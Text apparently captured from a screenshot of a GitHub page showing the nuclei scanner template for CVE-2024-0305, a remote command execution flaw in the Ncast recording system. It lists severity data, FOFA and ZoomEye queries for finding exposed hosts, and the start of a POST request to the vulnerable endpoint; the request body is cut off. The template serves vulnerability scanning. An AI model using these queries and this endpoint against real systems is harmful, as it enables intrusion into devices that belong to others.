 Activities
Firefox Web Browser
Ubuntu_Fuzzing on HARDIK-DESKTOP
nuclei-templates/http/cv
https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2024/CVE-2024-0305.yaml
Files
nuclei-templates / http / cves / 2024 / CVE-2024-0305.yaml
main
princechaddha Revert "TemplateMan Update [Mon Apr 8 11:30:07 UTC 2024] :robot:"
51db5ea · 3 weeks ago
History
Go to file
Code Blame 54 lines (49 loc) · 1.8 KB
Raw
2016
2017
2018
2019
2020
2021
2022
2023
2024
CVE-2024-0204.yaml
CVE-2024-0305.yaml
CVE-2024-0337.yaml
CVE-2024-0352.yaml
CVE-2024-0713.yaml
CVE-2024-1021.yaml
CVE-2024-1061.yaml
CVE-2024-1071.yaml
CVE-2024-1183.yaml
CVE-2024-1208.yaml
CVE-2024-1209.yaml
CVE-2024-1210.yaml
CVE-2024-1212.yaml
CVE-2024-1698.yaml
CVE-2024-1709.yaml
CVE-2024-20767.yaml
CVE-2024-21644.yaml
1 id: CVE-2024-0305
2
3 info:
4 name: Ncast busiFacade - Remote Command Execution
5 author: BMCel
6 severity: high
7 description: |
8 The Ncast Yingshi high-definition intelligent recording and playback system is a newly developed audio and video recording and playback system. The system
9 impact: |
10 Allows remote attackers to execute arbitrary code on the affected system.
11 reference:
12 - https://cxsecurity.com/cveshow/CVE-2024-0305
13 - https://nvd.nist.gov/vuln/detail/CVE-2024-0305
14 - https://vuldb.com/?id.249872
15 - https://vuldb.com/?ctiid.249872
16 - https://github.com/Marco-zcl/POC
17 classification:
18 cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
19 cvss-score: 7.5
20 cve-id: CVE-2024-0305
21 epss-score: 0.00796
22 epss-percentile: 0.81232
23 cpe: cpe:2.3:a:ncast_project:ncast:*:*:*:*:*:*:*:*
24 metadata:
25 verified: true
26 max-request: 1
27 vendor: ncast_project
28 product: ncast
29 fofa-query: app="Ncast-产品" && title=="高清智能录播系统"
30 zoomeye-query: title:"高清智能录播系统"
31 tags: cve,cve2024,ncast,rce
32
33 http:
34 - raw:
35 - |
36 POST /classes/common/busiFacade.php HTTP/1.1
37 Host: {{Hostname}}
38 Content-Type: application/x-www-form-urlencoded
39